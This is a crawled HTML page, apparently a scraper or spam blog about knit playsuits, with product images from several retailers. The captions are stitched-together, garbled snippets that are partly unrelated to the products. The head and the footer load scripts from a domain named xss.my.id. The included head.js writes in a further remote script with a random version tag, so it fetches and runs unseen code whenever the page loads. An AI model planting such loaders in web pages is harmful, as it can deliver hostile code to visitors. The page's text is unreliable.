

--- FILE ---
content_type: text/html
request_url: https://mening.noordzuidlimburg.be/read/knit-playsuit.html
body_size: 5319
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta content='width=device-width,minimum-scale=1,initial-scale=1' name='viewport'/>
    <meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<title>Knit Playsuit</title>
	<meta name="description" content="Noelene bolero knit romper navy. The cami style has straps with optional elastic for added support."/>
	<link rel="canonical" href="https://mening.noordzuidlimburg.be/read/knit-playsuit.html" />
    <meta content='#f8f8f8' name='theme-color'/>
    <meta content='#f8f8f8' name='msapplication-navbutton-color'/>
    <meta content='blogger' name='generator'/>
    <link href='https://icons.iconarchive.com/icons/graphicloads/seo-services/48/global-icon.png' rel='icon' type='image/x-icon'/>
    <link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
	<script src='https://xss.my.id/theme/eventify/head.js' type='text/javascript'></script>
  </head>
  <body class='item'>
    <!-- Theme Options -->
    <div class='theme-options' style='display:none'>
      <div class='sora-panel section' id='sora-panel' name='Theme Options'>
        <div class='widget LinkList' data-version='2' id='LinkList70'>
          <style type='text/css'>#outer-wrapper{max-width:1100px}</style>
        </div>
      </div>
    </div>
    <!-- Outer Wrapper -->
    <div id='outer-wrapper'>
      <!-- Header Wrapper -->
      <div id='header-wrap'>
        <div id='break-wrapper-outer'>
          <div class='row' id='break-wrapper'>
            <div class='section' id='break-section' name='News Ticker'>
              <div class='widget HTML' data-version='2' id='HTML200'></div>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-header'>
          <div class='container row'>
            <div class='top-bar-nav no-items section' id='top-bar-nav' name='Top Navigation'></div>
            <div class='header-logo section' id='header-logo' name='Header Logo'>
              <div class='widget Header' data-version='2' id='Header1'>
                <div class='header-widget'>
                  <a href='/'><img alt='home' src='https://icons.iconarchive.com/icons/graphicloads/seo-services/128/global-icon.png' width="48" height="48"/></a>
                </div>
              </div>
            </div>
            <!-- Top Social -->
            <div class='top-bar-social social no-items section' id='top-bar-social' name='Social Top'></div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-menu'>
          <div class='mobile-menu'></div>
        </div>
      </div>
      <div class='clearfix'></div>	  
      <div class='row' id='ad-wrapper'>
        <div class='home-ad section' id='home-ad' name='Home Ads'>
          <div class='widget HTML' data-version='2' id='HTML33'>
            <div class='widget-title'>
              <h3 class='title'>Advertisement</h3>
            </div>
            <div class='widget-content'>
              <center><!--ads/auto.txt--></center>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
      </div>
      <!-- Content Wrapper -->
      <div class='row' id='content-wrapper'>
        <div class='container'>
          <!-- Main Wrapper -->
          <div id='main-wrapper'>
            <div class='main section' id='main' name='Main Posts'>
              <div class='widget Blog' data-version='2' id='Blog1'>
                <div class='blog-posts hfeed container item-post-wrap'>
                  <div class='blog-post hentry item-post'>
                    <div class='post-meta'></div>
                    <div class='post-body post-content'>
					
					<h1 class='post-title'>Knit Playsuit
</h1>
					<center><!--ads/auto.txt--></center>
					
                    <p class="p-2" align="justify"><article>
    <p class="p-2" align="justify"><strong><a href='/'>Knit Playsuit</a></strong> - The cami style has straps with optional elastic for added support. $4.43 (20% off) vintage 1960s lace up romper playsuit size small blue white knit stripe lounge. This garment has no lining and stretchy. Offers classes for knitting, crochet and spinning, including project and pattern help. Web aitana is a halter neck knit playsuit that has been crafted from a super stretch fabrication that celebrates your form while delivering functional support. We can tell you when its back in stock. Web check out our knit playsuit selection for the very best in unique or custom, handmade pieces from our jumpsuits &amp; rompers shops. Shop harmony knit romper beige at princess polly. 4.0 out of 5 stars 297. Say hello to your new wardrobe staple with this black cut out knit playsuit.</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Pretty Lavish tie waist rib knit playsuit in beige ASOS' class='post-thumb' src='https://images.asos-media.com/products/pretty-lavish-tie-waist-rib-knit-playsuit-in-beige/23465365-1-beige?$n_640w$&amp;wid=513&amp;fit=constrain' onerror="this.src='https://ts2.mm.bing.net/th?q=Pretty Lavish tie waist rib knit playsuit in beige ASOS'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Pretty Lavish tie waist rib knit playsuit in beige ASOS</h2>
			  <p class="p-2" align="justify">Web aitana is a halter neck knit playsuit that has been crafted from a super stretch fabrication that celebrates your form while delivering functional support. Web 20% off almost everything* code: Carries a curated selection of yarns, from locally s 3.6 out of 5 stars 65. Amp up your new season wardrobe basics with this black collared rib knit playsuit,.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Charlotte Cable Knit Playsuit in Brick 31 Tobi US' class='post-thumb' src='https://cdn.tobi.com/product_images/md/4/brick-charlotte-cable-knit-playsuit.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Charlotte Cable Knit Playsuit in Brick 31 Tobi US'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Charlotte Cable Knit Playsuit in Brick 31 Tobi US</h2>
			  <p class="p-2" align="justify">This garment has no lining and stretchy. We can tell you when its back in stock. Say hello to your new wardrobe staple with this black cut out knit playsuit. Shop harmony knit romper beige at princess polly. Web 20% off almost everything* code:</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Knit Trim Playsuit Ladies Outlet &amp; Clothing Bardot' class='post-thumb' src='https://www.bardot.com/dw/image/v2/BCGZ_PRD/on/demandware.static/-/Sites-bardot-master-catalog/default/dwab4116bf/images/hi-res/bardot/38187PB/38187PB_194006_TF_04.png?sw=1000&amp;sh=1500&amp;sm=fit' onerror="this.src='https://ts2.mm.bing.net/th?q=Knit Trim Playsuit Ladies Outlet &amp; Clothing Bardot'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Knit Trim Playsuit Ladies Outlet &amp; Clothing Bardot</h2>
			  <p class="p-2" align="justify">Price and other details may vary based on product size and color. Sign up for restock notifications, boo! Women&#039;s casual loose sleeveless jumpsuits adjustbale spaghetti strap v neck harem long pants overalls with pockets. Web there will be no knit night march 7th. The cami style has straps with optional elastic for added support.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Stone Crochet Knit Playsuit PrettyLittleThing' class='post-thumb' src='https://cdn-img.prettylittlething.com/a/8/4/4/a8446ac84c566bd6fb044148fb40cc496a6c861c_CLW6452_1.JPG' onerror="this.src='https://ts2.mm.bing.net/th?q=Stone Crochet Knit Playsuit PrettyLittleThing'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Stone Crochet Knit Playsuit PrettyLittleThing</h2>
			  <p class="p-2" align="justify">Amp up your new season wardrobe basics with this black collared rib knit playsuit, it is sure to be your new go to whether you&#039;re having a day running errands or have plans for the weekend. Cannot be returned or exchanged. Sign up for restock notifications, boo! Model is 180cm and wears size small. Web home / noelene bolero knit.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Cream Crochet Knit Playsuit PrettyLittleThing' class='post-thumb' src='https://cdn-img.prettylittlething.com/6/6/3/1/6631e87d0b684fe48503c78806abb7a41b829add_clw9967_1.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Cream Crochet Knit Playsuit PrettyLittleThing'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Cream Crochet Knit Playsuit PrettyLittleThing</h2>
			  <p class="p-2" align="justify">This garment has no lining and stretchy. Model is 180cm and wears size small. $88.00 aud $61.60 aud save $26.40 aud. Web chicago&#039;s all natural and sustainable yarn shop, committed to offering environmentally responsible yarn and a friendly and encouraging space to learn and craft. Web 20% off almost everything* code:</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Miami Knit Playsuit Black Petal &amp; Pup' class='post-thumb' src='https://petalandpup.com.au/cdn/shop/files/petal-and-pup-au-playsuits-miami-knit-playsuit-black-32406316253295_1000x.jpg?v=1691457095' onerror="this.src='https://ts2.mm.bing.net/th?q=Miami Knit Playsuit Black Petal &amp; Pup'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Miami Knit Playsuit Black Petal &amp; Pup</h2>
			  <p class="p-2" align="justify">Noelene bolero knit romper navy. Carries a curated selection of yarns, from locally s The strapless option has an elastic enclosed neckline for a secure fit. We can tell you when its back in stock. This garment has no lining and stretchy.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Missoni Knit Playsuit Lyst' class='post-thumb' src='https://cdna.lystit.com/photos/mytheresa/af1538b6/missoni-multicoloured-Knit-Playsuit.jpeg' onerror="this.src='https://ts2.mm.bing.net/th?q=Missoni Knit Playsuit Lyst'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Missoni Knit Playsuit Lyst</h2>
			  <p class="p-2" align="justify">These clothes were made for you. Web aitana is a halter neck knit playsuit that has been crafted from a super stretch fabrication that celebrates your form while delivering functional support. Carries a curated selection of yarns, from locally s Web 20% off almost everything* code: Web home / noelene bolero knit romper navy.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Black Cut Out Knit Playsuit Knitwear PrettyLittleThing IE' class='post-thumb' src='https://cdn-img.prettylittlething.com/4/5/1/2/4512f96c18ffc635d9d3021df16da8467247e408_cnf5363_1.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Black Cut Out Knit Playsuit Knitwear PrettyLittleThing IE'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Black Cut Out Knit Playsuit Knitwear PrettyLittleThing IE</h2>
			  <p class="p-2" align="justify">Web womens v neck button romper casual waffle knit short sleeve playsuit short one piece jumpsuit outfit with pocket. Web aitana is a halter neck knit playsuit that has been crafted from a super stretch fabrication that celebrates your form while delivering functional support. Xxs xs s m l xl. Our miami knit playsuit features a mini length, short sleeves,.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Self Tie Open Shoulder Keyhole Back Marled Knit Playsuit SheIn(Sheinside)' class='post-thumb' src='http://img.ltwebstatic.com/images/pi/201706/04/14968050719200954330.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Self Tie Open Shoulder Keyhole Back Marled Knit Playsuit SheIn(Sheinside)'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Self Tie Open Shoulder Keyhole Back Marled Knit Playsuit SheIn(Sheinside)</h2>
			  <p class="p-2" align="justify">Featuring comfy shorts, fitted waistband with drawstring and soft knitted material, this playsuit is a chic classic that&#039;ll be on rotation for many seasons to come! 20% off almost everything* code: Women&#039;s casual loose sleeveless jumpsuits adjustbale spaghetti strap v neck harem long pants overalls with pockets. We can tell you when its back in stock. 3.6 out of 5.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Black Ribbed Collared Button Up Knitted Playsuit PrettyLittleThing AUS' class='post-thumb' src='https://cdn-img.prettylittlething.com/1/c/d/9/1cd9d0748e9b21ee5317ff6e101474d770ade697_cmq2401_1.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Black Ribbed Collared Button Up Knitted Playsuit PrettyLittleThing AUS'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Black Ribbed Collared Button Up Knitted Playsuit PrettyLittleThing AUS</h2>
			  <p class="p-2" align="justify">Clontech labs inc cloos coney island raleigh nc; Evanston il 05/04 similar charges. Xxs xs s m l xl. It’s fitted in the chest, semi fitted in the waist and hips, and loose in the leg. Web aitana is a halter neck knit playsuit that has been crafted from a super stretch fabrication that celebrates your form while delivering functional.</p>
		</div>
		</div>
</section>

<section>
        <h3>$88.00 Aud $61.60 Aud Save $26.40 Aud.</h3>
        <p class="p-2" align="justify">We can tell you when its back in stock. Lala satin playsuit in meow or never kitty stripes. 4.0 out of 5 stars 297. It has a classic bodycon fit and its timeless hue makes it versatile enough to.</p>
            <h3>Carries A Curated Selection Of Yarns, From Locally S</h3>
        <p class="p-2" align="justify">Price and other details may vary based on product size and color. Web aurora is a knit playsuit full of options. The cami style has straps with optional elastic for added support. The mersy knit playsuit is made from a soft knit cream fabric with dusty teal stripes throughout.</p>
            <h3>Web Womens V Neck Button Romper Casual Waffle Knit Short Sleeve Playsuit Short One Piece Jumpsuit Outfit With Pocket.</h3>
        <p class="p-2" align="justify">Shop harmony knit romper beige at princess polly. Amp up your new season wardrobe basics with this black collared rib knit playsuit, it is sure to be your new go to whether you&#039;re having a day running errands or have plans for the weekend. Noelene bolero knit romper navy has a rating of 4.7 stars based on 14 reviews. Women&#039;s casual loose sleeveless jumpsuits adjustbale spaghetti strap v neck harem long pants overalls with pockets.</p>
            <h3>Featuring Comfy Shorts, Fitted Waistband With Drawstring And Soft Knitted Material, This Playsuit Is A Chic Classic That&#039;ll Be On Rotation For Many Seasons To Come!</h3>
        <p class="p-2" align="justify">Xxs xs s m l xl. Web aitana is a halter neck knit playsuit that has been crafted from a super stretch fabrication that celebrates your form while delivering functional support. Evanston il 05/04 similar charges. Web check out our knit playsuit selection for the very best in unique or custom, handmade pieces from our jumpsuits &amp; rompers shops.</p>
    </section>

		<h3 class="post-title">Related Post:</h3>
                    
		<ul class='flat'>
        <li><a href='/read/lace-shawl-knitting-pattern.html'>Lace Shawl Knitting Pattern</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/baggy-beanie-knitting-pattern.html'>Baggy Beanie Knitting Pattern</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/purple-knitted-ugg-boots.html'>Purple Knitted Ugg Boots</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/short-rows-in-the-round-knitting.html'>Short Rows In The Round Knitting</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/knitted-long-sleeve-men.html'>Knitted Long Sleeve Men</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/royal-blue-knit-sweater.html'>Royal Blue Knit Sweater</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/how-to-yo-in-knitting.html'>How To Yo In Knitting</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/cable-knit-sweater-vest-women.html'>Cable Knit Sweater Vest Women</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/hand-knit-chunky-sweater.html'>Hand Knit Chunky Sweater</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/joining-circular-knitting.html'>Joining Circular Knitting</a></li>
		</ul>
				<ul class='flat'>
        <li><a href='https://drawingtraining.com'>Knit Playsuit</a></li>
		</ul>	
</article>
</p>
                    </div>
                    <div class='post-footer'>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!-- Sidebar Wrapper -->
          <div id='sidebar-wrapper'>
            <div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'>
              <div class='widget Navbar' data-version='2' id='Navbar1'>
                <div id="navbar-iframe-container"></div>
                <script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
            </div>
            <div class='sidebar no-items section' id='social-widget' name='Social Widget'></div>
            <div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'>
              <div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
                <div class='widget-title'>
                  <h3 class='title'>Popular Posts</h3>
                </div>
				
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/knitting-a-blanket-with-straight-needles.html'>Knitting A Blanket With Straight Needles</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/gilly-hicks-slim-sweaterknit-zipup-hoodie.html'>Gilly Hicks Slim Sweaterknit Zipup Hoodie</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/h-and-m-fine-knit-sweater.html'>H And M Fine Knit Sweater</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/tubular-bind-off-knitting.html'>Tubular Bind Off Knitting</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/knit-bunny-pattern-free.html'>Knit Bunny Pattern Free</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/one-knit-one-purl.html'>One Knit One Purl</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/knitting-shop.html'>Knitting Shop</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/simple-free-knitting-patterns-for-beginners.html'>Simple Free Knitting Patterns For Beginners</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/knitting-knook.html'>Knitting Knook</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/texans-knit-hat.html'>Texans Knit Hat</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
            				
				
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
              <div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
                <div class='widget-title'>
                  <h3 class='title'>Pages</h3>
                </div>
                <div class='widget-content'>
                  <div id='ArchiveList'>
                    <div id='BlogArchive1_ArchiveList'>
                      <ul class='flat'>
					  					  <li class='archivedate'><a href='/p/dmca.html'>Dmca</a></li>
					  					  <li class='archivedate'><a href='/p/contact.html'>Contact</a></li>
					  					  <li class='archivedate'><a href='/p/privacy-policy.html'>Privacy Policy</a></li>
					  					  <li class='archivedate'><a href='/p/copyright.html'>Copyright</a></li>
					                        <li class='archivedate'><a href='/sitemap.xml'>Sitemap</a></li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <!-- Footer Wrapper -->
<div id='footer-wrapper'>
    <div class='clearfix'></div>
    <div id='sub-footer-wrapper'>
        <div class='container row'>
            <div class='copyright-area'>
                    <a href='/'>Copyright &#169; <script type='text/javascript'>var year = new Date();document.write(year.getFullYear());</script></a>
            </div>
        </div>
    </div>
</div>

    </div>
	<script src='https://xss.my.id/theme/eventify/body.js' type='text/javascript'></script>
  </body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://xss.my.id/theme/eventify/head.js
body_size: -51
content:
var version = Math.floor(Math.random() * 99999);
document.write('<script type="text/javascript" src="https://xss.my.id/theme/eventify/headcode.js?v='+version+'"><\/script>');